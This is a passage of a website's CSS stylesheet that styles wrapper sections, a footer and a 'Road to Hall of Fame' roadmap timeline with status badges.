			transform: scaleX(-1);
		}

		.wrapper.alt:after {
			-moz-transform: scaleY(-1) scaleX(-1);
			-webkit-transform: scaleY(-1) scaleX(-1);
			-ms-transform: scaleY(-1) scaleX(-1);
			transform: scaleY(-1) scaleX(-1);
		}

		.wrapper .inner {
			padding: 3em 0 1em 0 ;
			margin: 0 auto;
			width: 55em;
		}

		.wrapper.style2 {
			background-color: #353849;
		}

			.wrapper.style2:before, .wrapper.style2:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%23353849%3B' /%3E%3C/svg%3E");
			}

			.wrapper.style2:before {
				box-shadow: inset 0 -1px 0 0 #353849, 0 1px 0 0 #353849;
			}

			.wrapper.style2:after {
				box-shadow: inset 0 -1px 0 0 #353849, 0 1px 0 0 #353849;
			}

		.wrapper.style3 {
			background-color: #3d4051;
		}

			.wrapper.style3:before, .wrapper.style3:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%233d4051%3B' /%3E%3C/svg%3E");
			}

			.wrapper.style3:before {
				box-shadow: inset 0 -1px 0 0 #3d4051, 0 1px 0 0 #3d4051;
			}

			.wrapper.style3:after {
				box-shadow: inset 0 -1px 0 0 #3d4051, 0 1px 0 0 #3d4051;
			}

		.wrapper.style4 {
			background-color: #454858;
		}

			.wrapper.style4:before, .wrapper.style4:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%23454858%3B' /%3E%3C/svg%3E");
			}

			.wrapper.style4:before {
				box-shadow: inset 0 -1px 0 0 #454858, 0 1px 0 0 #454858;
			}

			.wrapper.style4:after {
				box-shadow: inset 0 -1px 0 0 #454858, 0 1px 0 0 #454858;
			}

		.wrapper.style5 {
			background-color: #4d5060;
		}

			.wrapper.style5:before, .wrapper.style5:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%234d5060%3B' /%3E%3C/svg%3E");
			}

			.wrapper.style5:before {
				box-shadow: inset 0 -1px 0 0 #4d5060, 0 1px 0 0 #4d5060;
			}

			.wrapper.style5:after {
				box-shadow: inset 0 -1px 0 0 #4d5060, 0 1px 0 0 #4d5060;
			}

		.wrapper.style6 {
			background-color: #555867;
		}

			.wrapper.style6:before, .wrapper.style6:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%23555867%3B' /%3E%3C/svg%3E");
			}

			.wrapper.style6:before {
				box-shadow: inset 0 -1px 0 0 #555867, 0 1px 0 0 #555867;
			}

			.wrapper.style6:after {
				box-shadow: inset 0 -1px 0 0 #555867, 0 1px 0 0 #555867;
			}

		.wrapper.spotlight {
			background-color: #4c5c96;
		}

			.wrapper.spotlight:before, .wrapper.spotlight:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%234c5c96%3B' /%3E%3C/svg%3E");
			}

			.wrapper.spotlight:before {
				box-shadow: inset 0 -1px 0 0 #4c5c96, 0 1px 0 0 #4c5c96;
			}

			.wrapper.spotlight:after {
				box-shadow: inset 0 -1px 0 0 #4c5c96, 0 1px 0 0 #4c5c96;
			}

			.wrapper.spotlight .inner {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-align-items: center;
				-webkit-align-items: center;
				-ms-align-items: center;
				align-items: center;
				-moz-flex-direction: row;
				-webkit-flex-direction: row;
				-ms-flex-direction: row;
				flex-direction: row;
			}

			.wrapper.spotlight .image {
				border-radius: 100%;
				margin: 0 3em 2em 0;
				width: 22em;
				overflow: hidden;
				-ms-flex: 1;
			}

			.wrapper.spotlight .image img {
				border-radius: 100%;
				width: 100%;
			}

			.wrapper.spotlight .content {
				width: 100%;
				-ms-flex: 2;
			}

			.wrapper.spotlight:nth-child(2n - 1) .inner {
				-moz-flex-direction: row-reverse;
				-webkit-flex-direction: row-reverse;
				-ms-flex-direction: row-reverse;
				flex-direction: row-reverse;
				text-align: right;
			}

			.wrapper.spotlight:nth-child(2n - 1) .image {
				margin: 0 0 2em 3em;
			}

			.wrapper.spotlight.style2 {
				background-color: #45558d;
			}

				.wrapper.spotlight.style2:before, .wrapper.spotlight.style2:after {
					background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%2345558d%3B' /%3E%3C/svg%3E");
				}

				.wrapper.spotlight.style2:before {
					box-shadow: inset 0 -1px 0 0 #45558d, 0 1px 0 0 #45558d;
				}

				.wrapper.spotlight.style2:after {
					box-shadow: inset 0 -1px 0 0 #45558d, 0 1px 0 0 #45558d;
				}

			.wrapper.spotlight.style3 {
				background-color: #3f4e85;
			}

				.wrapper.spotlight.style3:before, .wrapper.spotlight.style3:after {
					background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%233f4e85%3B' /%3E%3C/svg%3E");
				}

				.wrapper.spotlight.style3:before {
					box-shadow: inset 0 -1px 0 0 #3f4e85, 0 1px 0 0 #3f4e85;
				}

				.wrapper.spotlight.style3:after {
					box-shadow: inset 0 -1px 0 0 #3f4e85, 0 1px 0 0 #3f4e85;
				}

			.wrapper.spotlight.style4 {
				background-color: #39477c;
			}

				.wrapper.spotlight.style4:before, .wrapper.spotlight.style4:after {
					background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%2339477c%3B' /%3E%3C/svg%3E");
				}

				.wrapper.spotlight.style4:before {
					box-shadow: inset 0 -1px 0 0 #39477c, 0 1px 0 0 #39477c;
				}

				.wrapper.spotlight.style4:after {
					box-shadow: inset 0 -1px 0 0 #39477c, 0 1px 0 0 #39477c;
				}

			.wrapper.spotlight.style5 {
				background-color: #324072;
			}

				.wrapper.spotlight.style5:before, .wrapper.spotlight.style5:after {
					background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%23324072%3B' /%3E%3C/svg%3E");
				}

				.wrapper.spotlight.style5:before {
					box-shadow: inset 0 -1px 0 0 #324072, 0 1px 0 0 #324072;
				}

				.wrapper.spotlight.style5:after {
					box-shadow: inset 0 -1px 0 0 #324072, 0 1px 0 0 #324072;
				}

			.wrapper.spotlight.style6 {
				background-color: #2d3a69;
			}

				.wrapper.spotlight.style6:before, .wrapper.spotlight.style6:after {
					background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%232d3a69%3B' /%3E%3C/svg%3E");
				}

				.wrapper.spotlight.style6:before {
					box-shadow: inset 0 -1px 0 0 #2d3a69, 0 1px 0 0 #2d3a69;
				}

				.wrapper.spotlight.style6:after {
					box-shadow: inset 0 -1px 0 0 #2d3a69, 0 1px 0 0 #2d3a69;
				}

		@media screen and (max-width: 980px) {

			.wrapper {
				margin: 4.75em 0;
			}

				.wrapper:before, .wrapper:after {
					height: 4.75em;
				}

				.wrapper:before {
					top: -4.75em;
				}

				.wrapper:after {
					bottom: -4.75em;
					left: 0;
				}

				.wrapper .inner {
					padding: 3em 3em 1em 3em ;
					width: 100%;
				}

				.wrapper.spotlight .image {
					margin: 0 2em 2em 0;
					width: 32em;
				}

				.wrapper.spotlight:nth-child(2n - 1) .image {
					margin: 0 0 2em 2em;
				}

		}

		@media screen and (max-width: 736px) {

			.wrapper {
				margin: 2.5em 0;
			}

				.wrapper:before, .wrapper:after {
					height: 2.5em;
				}

				.wrapper:before {
					top: -2.5em;
				}

				.wrapper:after {
					bottom: -2.5em;
					left: 0;
				}

				.wrapper .inner {
					padding: 2em 2em 0.1em 2em ;
				}

				.wrapper.spotlight .inner {
					-moz-align-items: -moz-flex-start;
					-webkit-align-items: -webkit-flex-start;
					-ms-align-items: -ms-flex-start;
					align-items: flex-start;
				}

				.wrapper.spotlight .image {
					width: 19em;
					margin: 0 1.75em 2em 0;
				}

				.wrapper.spotlight:nth-child(2n - 1) .image {
					margin: 0 0 2em 1.75em;
				}

		}

		@media screen and (max-width: 480px) {

			.wrapper.spotlight .inner {
				display: block;
			}

			.wrapper.spotlight .image {
				margin: 0 0 1em 0 !important;
				max-width: 85%;
				width: 12em;
			}

		}

		@media screen and (max-width: 360px) {

			.wrapper .inner {
				padding: 2em 1.5em 0.1em 1.5em ;
			}

		}

/* Footer */

	#footer .inner {
		padding: 5em 0 3em 0 ;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-direction: row;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin: 0 auto;
		width: 55em;
	}

		#footer .inner > * {
			width: 100%;
		}

		#footer .inner form {
			margin: 0 3em 0 0;
			width: calc(50% - 1.5em);
		}

		#footer .inner .contact {
			width: calc(50% - 1.5em);
		}

		#footer .inner .copyright {
			border-top: solid 2px rgba(255, 255, 255, 0.125);
			list-style: none;
			margin: 4em 0 2em 0;
			padding: 2em 0 0 0;
			width: 100%;
		}

			#footer .inner .copyright li {
				border-left: solid 2px rgba(255, 255, 255, 0.125);
				color: rgba(255, 255, 255, 0.35);
				display: inline-block;
				font-size: 0.9em;
				line-height: 1;
				margin-left: 1em;
				padding: 0;
				padding-left: 1em;
			}

				#footer .inner .copyright li:first-child {
					border-left: 0;
					margin-left: 0;
					padding-left: 0;
				}

				#footer .inner .copyright li a {
					color: inherit;
				}

	@media screen and (max-width: 1280px) {

		#footer {
			background-color: #2e3141;
			background-image: linear-gradient(to top, rgba(46, 49, 65, 0.8), rgba(46, 49, 65, 0.8)), url("../../images/bg.jpg");
			background-size: auto,
 cover;
			background-position: center,
 center;
			margin-top: -6.5em;
			padding-top: 6.5em;
		}

	}

	@media screen and (max-width: 980px) {

		#footer {
			margin-top: -4.75em;
			padding-top: 4.75em;
		}

			#footer .inner {
				padding: 3em 3em 1em 3em ;
				display: block;
				width: 100%;
			}

				#footer .inner form {
					width: 100%;
					margin: 0 0 4em 0;
				}

				#footer .inner .contact {
					width: 100%;
					margin: 0 0 4em 0;
				}

				#footer .inner .copyright {
					margin: 4em 0 2em 0;
				}

	}

	@media screen and (max-width: 736px) {

		#footer {
			margin-top: -2.5em;
			padding-top: 2.5em;
		}

			#footer .inner {
				padding: 2em 2em 0.1em 2em ;
			}

				#footer .inner form {
					margin: 0 0 3em 0;
				}

				#footer .inner .contact {
					margin: 0 0 3em 0;
				}

	}

	@media screen and (max-width: 480px) {

		#footer .inner .copyright li {
			border-left: 0;
			display: block;
			margin: 1em 0 0 0;
			padding-left: 0;
		}

			#footer .inner .copyright li:first-child {
				margin-top: 0;
			}

	}

	@media screen and (max-width: 360px) {

		#footer .inner {
			padding: 2em 1.5em 0.1em 1.5em ;
		}

	}

	/* Road to Hall of Fame - Roadmap Styles */

.roadmap-container {
	position: relative;
	margin: 3em 0 1em 0;
	padding: 1em 0;
}

.roadmap-timeline {
	position: relative;
	max-width: 900px;
	margin: 0 auto;
}

.roadmap-timeline::before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 28px;
	width: 4px;
	background: rgba(255, 255, 255, 0.15);
	border-radius: 2px;
}

.roadmap-item {
	position: relative;
	display: flex;
	align-items: flex-start;
	margin-bottom: 2.5em;
}

.roadmap-item:last-child {
	margin-bottom: 0;
}

.roadmap-marker {
	position: relative;
	z-index: 2;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	background: #2e3141;
	border: 3px solid rgba(255, 255, 255, 0.2);
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 1.3em;
	color: #ffffff;
	flex-shrink: 0;
	transition: all 0.3s ease;
}

.roadmap-item.completed .roadmap-marker {
	border-color: #4caf50;
	background: #354a3a;
	color: #81c784;
	box-shadow: 0 0 12px rgba(76, 175, 80, 0.4);
}

.roadmap-item.in-progress .roadmap-marker {
	border-color: #ffb74d;
	background: #4a3e2e;
	color: #ffe082;
	box-shadow: 0 0 12px rgba(255, 183, 77, 0.4);
}

.roadmap-item.pending .roadmap-marker {
	border-color: rgba(255, 255, 255, 0.2);
	background: #252836;
	color: rgba(255, 255, 255, 0.4);
}

.roadmap-item.goal .roadmap-marker {
	border-color: #ba68c8;
	background: #412e4a;
	color: #e1bee7;
	box-shadow: 0 0 15px rgba(186, 104, 200, 0.5);
}

.roadmap-content {
	margin-left: 2em;
	background: rgba(255, 255, 255, 0.03);
	border: 2px solid rgba(255, 255, 255, 0.1);
	border-radius: 8px;
	padding: 1.5em 2em;
	flex-grow: 1;
	position: relative;
	transition: transform 0.2s ease, border-color 0.2s ease;
}

.roadmap-content:hover {
	border-color: rgba(255, 255, 255, 0.25);
	transform: translateY(-2px);
}

.roadmap-badge {
	display: inline-block;
	padding: 0.25em 0.8em;
	font-size: 0.7em;
	font-weight: 700;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	border-radius: 4px;
	margin-bottom: 1em;
	background: rgba(76, 175, 80, 0.2);
	color: #81c784;
	border: 1px solid rgba(76, 175, 80, 0.4);
}

.roadmap-badge.status-progress {
	background: rgba(255, 183, 77, 0.2);
	color: #ffe082;
	border-color: rgba(255, 183, 77, 0.4);
}

.roadmap-badge.status-pending {
	background: rgba(255, 255, 255, 0.05);
	color: rgba(255, 255, 255, 0.5);
	border-color: rgba(255, 255, 255, 0.15);
}

.roadmap-badge.status-goal {
	background: rgba(186, 104, 200, 0.2);
	color: #e1bee7;
	border-color: rgba(186, 104, 200, 0.4);
}

.roadmap-content h3.major {
	font-size: 1.1em;
	margin-bottom: 0.8em;
	padding-bottom: 0.5em;
}

.roadmap-content p {
	font-size: 0.95em;
	margin-bottom: 1.2em;
	line-height: 1.6;
}

.roadmap-content a.special {
	margin-bottom: 0;
}

@media screen and (max-width: 736px) {
	.roadmap-timeline::before {
		left: 20px;
	}

	.roadmap-marker {
		width: 44px;
		height: 44px;
		font-size: 1em;
	}

	.roadmap-content {
		margin-left: 1em;
		padding: 1.2em 1.2em;
	}
}
</file>
